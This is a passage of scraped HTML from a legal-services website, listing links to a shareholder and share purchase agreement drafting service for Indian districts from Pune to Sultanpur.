													<a href="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/pune">
															Pune														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/purba-bardhaman" >

													<a href="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/purba-bardhaman">
															Purba Bardhaman														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/purba-medinipur" >

													<a href="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/purba-medinipur">
															Purba Medinipur														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/puri" >

													<a href="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/puri">
															Puri														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/purnia" >

													<a href="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/purnia">
															Purnia														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/purulia" >

													<a href="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/purulia">
															Purulia														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/raebareli" >

													<a href="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/raebareli">
															Raebareli														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/raichur" >

													<a href="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/raichur">
															Raichur														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/raigad" >

													<a href="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/raigad">
															Raigad														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/raigarh" >

													<a href="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/raigarh">
															Raigarh														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/raipur" >

													<a href="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/raipur">
															Raipur														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/raisen" >

													<a href="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/raisen">
															Raisen														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/rajahmundry" >

													<a href="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/rajahmundry">
															Rajahmundry														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/rajanna-sircilla" >

													<a href="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/rajanna-sircilla">
															Rajanna Sircilla														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/rajgarh" >

													<a href="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/rajgarh">
															Rajgarh														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/rajkot" >

													<a href="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/rajkot">
															Rajkot														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/rajnandgaon" >

													<a href="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/rajnandgaon">
															Rajnandgaon														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/rajouri" >

													<a href="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/rajouri">
															Rajouri														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/rajsamand" >

													<a href="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/rajsamand">
															Rajsamand														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/ramanagara" >

													<a href="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/ramanagara">
															Ramanagara														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/ramanathapuram" >

													<a href="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/ramanathapuram">
															Ramanathapuram														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/ramban" >

													<a href="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/ramban">
															Ramban														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/ramgarh" >

													<a href="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/ramgarh">
															Ramgarh														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/rampur" >

													<a href="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/rampur">
															Rampur														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/ranchi" >

													<a href="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/ranchi">
															Ranchi														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/ranga-reddy" >

													<a href="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/ranga-reddy">
															Ranga Reddy														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/rangareddy" >

													<a href="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/rangareddy">
															Rangareddy														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/ratlam" >

													<a href="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/ratlam">
															Ratlam														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/ratnagiri" >

													<a href="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/ratnagiri">
															Ratnagiri														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/rayagada" >

													<a href="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/rayagada">
															Rayagada														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/reasi" >

													<a href="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/reasi">
															Reasi														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/rewa" >

													<a href="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/rewa">
															Rewa														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/rewari" >

													<a href="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/rewari">
															Rewari														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/ri-bhoi" >

													<a href="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/ri-bhoi">
															Ri Bhoi														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/rohtak" >

													<a href="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/rohtak">
															Rohtak														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/rohtas" >

													<a href="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/rohtas">
															Rohtas														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/roorkee" >

													<a href="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/roorkee">
															Roorkee														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/rudraprayag" >

													<a href="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/rudraprayag">
															Rudraprayag														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/rudrapur" >

													<a href="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/rudrapur">
															Rudrapur														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/rupnagar" >

													<a href="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/rupnagar">
															Rupnagar														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/sabarkantha" >

													<a href="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/sabarkantha">
															Sabarkantha														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/sagar" >

													<a href="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/sagar">
															Sagar														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/saharanpur" >

													<a href="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/saharanpur">
															Saharanpur														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/saharsa" >

													<a href="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/saharsa">
															Saharsa														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/sahebganj" >

													<a href="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/sahebganj">
															Sahebganj														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/saiha" >

													<a href="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/saiha">
															Saiha														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/salem" >

													<a href="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/salem">
															Salem														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/samastipur" >

													<a href="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/samastipur">
															Samastipur														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/samba" >

													<a href="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/samba">
															Samba														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/sambalpur" >

													<a href="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/sambalpur">
															Sambalpur														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/sambhal" >

													<a href="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/sambhal">
															Sambhal														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/sangareddy" >

													<a href="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/sangareddy">
															Sangareddy														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/sangli" >

													<a href="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/sangli">
															Sangli														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/sangrur" >

													<a href="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/sangrur">
															Sangrur														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/sant-kabir-nagar" >

													<a href="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/sant-kabir-nagar">
															Sant Kabir Nagar														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/saran" >

													<a href="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/saran">
															Saran														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/satara" >

													<a href="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/satara">
															Satara														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/satna" >

													<a href="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/satna">
															Satna														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/sawai-madhopur" >

													<a href="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/sawai-madhopur">
															Sawai Madhopur														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/sehore" >

													<a href="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/sehore">
															Sehore														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/senapati" >

													<a href="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/senapati">
															Senapati														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/seoni" >

													<a href="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/seoni">
															Seoni														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/sepahijala" >

													<a href="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/sepahijala">
															Sepahijala														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/seraikela-kharsawan" >

													<a href="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/seraikela-kharsawan">
															Seraikela Kharsawan														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/serchhip" >

													<a href="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/serchhip">
															Serchhip														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/shahdara" >

													<a href="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/shahdara">
															Shahdara														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/shahdol" >

													<a href="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/shahdol">
															Shahdol														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/shaheed-bhagat-singh-nagar" >

													<a href="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/shaheed-bhagat-singh-nagar">
															Shaheed Bhagat Singh Nagar														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/shahjahanpur" >

													<a href="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/shahjahanpur">
															Shahjahanpur														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/shajapur" >

													<a href="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/shajapur">
															Shajapur														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/shamli" >

													<a href="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/shamli">
															Shamli														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/sheikhpura" >

													<a href="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/sheikhpura">
															Sheikhpura														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/sheohar" >

													<a href="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/sheohar">
															Sheohar														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/sheopur" >

													<a href="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/sheopur">
															Sheopur														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/shimla" >

													<a href="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/shimla">
															Shimla														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/shimoga" >

													<a href="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/shimoga">
															Shimoga														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/shivpuri" >

													<a href="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/shivpuri">
															Shivpuri														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/shopian" >

													<a href="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/shopian">
															Shopian														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/shravasti" >

													<a href="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/shravasti">
															Shravasti														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/siddharthnagar" >

													<a href="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/siddharthnagar">
															Siddharthnagar														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/siddipet" >

													<a href="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/siddipet">
															Siddipet														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/sidhi" >

													<a href="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/sidhi">
															Sidhi														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/sikar" >

													<a href="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/sikar">
															Sikar														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/siliguris" >

													<a href="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/siliguris">
															Siliguris														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/simdega" >

													<a href="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/simdega">
															Simdega														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/sindhudurg" >

													<a href="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/sindhudurg">
															Sindhudurg														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/singrauli" >

													<a href="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/singrauli">
															Singrauli														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/sirmaur" >

													<a href="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/sirmaur">
															Sirmaur														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/sirohi" >

													<a href="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/sirohi">
															Sirohi														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/sirsa" >

													<a href="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/sirsa">
															Sirsa														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/sitamarhi" >

													<a href="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/sitamarhi">
															Sitamarhi														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/sitapur" >

													<a href="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/sitapur">
															Sitapur														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/sivaganga" >

													<a href="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/sivaganga">
															Sivaganga														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/sivasagar" >

													<a href="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/sivasagar">
															Sivasagar														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/siwan" >

													<a href="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/siwan">
															Siwan														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/solan" >

													<a href="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/solan">
															Solan														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/solapur" >

													<a href="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/solapur">
															Solapur														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/sonbhadra" >

													<a href="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/sonbhadra">
															Sonbhadra														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/sonipat" >

													<a href="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/sonipat">
															Sonipat														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/sonitpur" >

													<a href="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/sonitpur">
															Sonitpur														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/south-24-parganas" >

													<a href="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/south-24-parganas">
															South 24 Parganas														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/south-andaman" >

													<a href="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/south-andaman">
															South Andaman														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/south-delhi" >

													<a href="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/south-delhi">
															South Delhi														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/south-east-delhi" >

													<a href="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/south-east-delhi">
															South East Delhi														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/south-garo-hills" >

													<a href="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/south-garo-hills">
															South Garo Hills														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/south-goa" >

													<a href="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/south-goa">
															South Goa														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/south-salmara-mankachar" >

													<a href="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/south-salmara-mankachar">
															South Salmara Mankachar														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/south-sikkim" >

													<a href="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/south-sikkim">
															South Sikkim														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/south-tripura" >

													<a href="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/south-tripura">
															South Tripura														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/south-west-delhi" >

													<a href="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/south-west-delhi">
															South West Delhi														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/south-west-garo-hills" >

													<a href="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/south-west-garo-hills">
															South West Garo Hills														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/south-west-khasi-hills" >

													<a href="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/south-west-khasi-hills">
															South West Khasi Hills														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/srikakulam" >

													<a href="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/srikakulam">
															Srikakulam														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/srinagar" >

													<a href="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/srinagar">
															Srinagar														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/subarnapur" >

													<a href="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/subarnapur">
															Subarnapur														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/sukma" >

													<a href="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/sukma">
															Sukma														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/sultanpur" >

